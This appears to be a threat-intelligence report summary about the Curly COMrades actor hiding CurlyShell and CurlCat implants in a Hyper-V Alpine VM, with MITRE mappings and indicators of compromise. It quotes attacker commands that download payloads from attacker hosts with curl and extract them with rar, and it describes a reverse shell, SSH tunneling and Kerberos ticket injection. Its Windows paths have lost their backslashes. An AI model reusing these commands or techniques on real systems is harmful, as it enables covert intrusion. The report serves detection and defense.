
This investigation uncovered Curly COMrades’ novel use of Hyper-V on compromised Windows 10 hosts to run a hidden Alpine Linux VM that housed custom implants CurlyShell and CurlCat, enabling covert, persistent remote access and proxying. Collaborative forensic work with the Georgian CERT revealed deployment commands, PowerShell ticket-injection and persistence scripts, and C2 infrastructure details including SSH-over-HTTP tunneling via a compromised site. #CurlyShell #CurlCat
Keypoints
- The threat actor enabled the Hyper-V role on victim Windows 10 machines and imported a minimal Alpine Linux VM (≈120MB disk, 256MB RAM) to host their malware, evading host-based EDR detections.
- Two custom implants were found inside the VM: CurlyShell (persistent HTTPS reverse shell) and CurlCat (SSH reverse-proxy/tunneling tool), both built with libcurl and sharing a common codebase.
- Deployment used scripted cmd/powershell commands to download/extract VM files, import and start the VM (Import-VM, Start-VM), and obfuscated command output via redirected temporary files.
- Persistence inside the VM used a root crontab invoking /bin/alpine_init to launch CurlyShell; proxying used an SSH ProxyCommand (CurlCat) with a private id_rsa key and RemoteForward to port 20155.
- Outside the VM, operators used PowerShell tooling for Kerberos ticket injection (loaded C#) to enable lateral movement, and Group Policy-distributed scripts to create/reset local accounts for persistence.
- Forensic collaboration with Georgian CERT found a compromised web server acting as an application-layer TLS proxy forwarding specific victims to an attacker SSH service (sshd on port 31637) and libcurl configured to disable TLS verification.
- Recommendations emphasize host-based network inspection (NAD), proactive hardening (PHASR), credential protection detection (LSASS/Kerberos monitoring), and multilayer defense rather than sole reliance on EDR/XDR.
MITRE Techniques
- [T1543] Create or Modify System Process – Enabling Hyper-V and importing/starting a VM using Import-VM and Start-VM to run attacker-controlled processes in an isolated environment (“import-vm -path …”, “Start-VM -name WSL”).
- [T1218] Signed Binary Proxy Execution – Abuse of native Windows binaries (dism.exe, cmd.exe, powershell.exe, rar.exe) to enable features, download and extract VM payloads and execute commands (“dism /online /enable-feature …”, “cmd.exe /C echo curl.exe … | cmd”).
- [T1210] Exploitation of Remote Services – Use of SSH reverse proxy/tunneling (CurlCat) to relay connections through an application-layer TLS proxy and hidden sshd service on the attacker-controlled infrastructure (“sshd service on port 31637”, ProxyCommand /root/updater).
- [T1105] Ingress Tool Transfer – Download and extraction of VM files and malware via curl and WinRAR to c:programdata (echo curl.exe http://.md/about.mp4 -o c:programdata1.rar … rar.exe x c:programdata1.rar …).
- [T1053] Scheduled Task/Job – Use of cron within the VM to achieve persistence by running /bin/alpine_init at regular intervals (crontab entry in /etc/crontabs running alpine_init every four hours).
- [T1078] Valid Accounts – Use and provisioning of local accounts via Group Policy scripts that create/reset local account passwords for persistence (scripts in NETLOGONGPO testScriptsLocalps.ps1 creating camera/user accounts).
- [T1550] Use Alternate Authentication Material – Kerberos ticket injection into LSASS for authentication and lateral movement using a modified TicketInjector technique embedded in PowerShell (encrypted SecureString with hardcoded key and compiled C# loaded into memory to inject tickets).
- [T1573] Encrypted Channel – Use of HTTPS for CurlyShell C2 communications and custom libcurl configurations with disabled certificate verification to blend and decrypt traffic via compromised proxy (“CurlyShell … using HTTPS”, libcurl options disabled TLS certificate verification).
- [T1090] Proxy – Deployment and repeated use of proxy/tunneling tools (Resocks, Rsockstun, Ligolo-ng, CCProxy, Stunnel, SSH methods) and CurlCat to maintain reverse proxy capabilities and tunnel traffic through the compromised server (artifacts included Resocks, Ligolo-ng, Stunnel, etc.).
Indicators of Compromise
- [File Hash ] CurlyShell and CurlCat ELF samples – CurlyShell MD5: c6dbf3de8fd1fc9914fae7a24aa3c43d, CurlCat MD5: 1a6803d9a2110f86bb26fcfda3606302.
- [File Path ] VM and script locations on host – VM files extracted to c:programdatamicrosoftAppVappVirtual Machines1DBCC80B-5803-4AF1-8772-712C688F408A.vmcx; PowerShell scripts at c:programdatakb_upd.ps1 and c:Windowsps1locals.ps1 (and screensaver.ps1).
- [IP Address ] Attacker infrastructure observed – example attacker relay IP 88.198.91[.]116 (ssh redirection target), and observed proxy C2 IP 45.43.91[.]10 used for downloads and communication attempts.
- [Commands / Artifacts ] Deployment and execution commands – examples: “dism /online /enable-feature /All /LimitAccess /FeatureName:microsoft-hyper-v /norestart”, “cmd.exe /C curl http://45.43.91[.]10:443 > C:Programdataregid_1992 2>&1”.
- [SSH Key / Config ] SSH tunneling artifacts inside VM – /root/.ssh/id_rsa (private key for authenticating as user ‘bob’) and /root/.ssh/config specifying ProxyCommand /root/updater and RemoteForward 20155.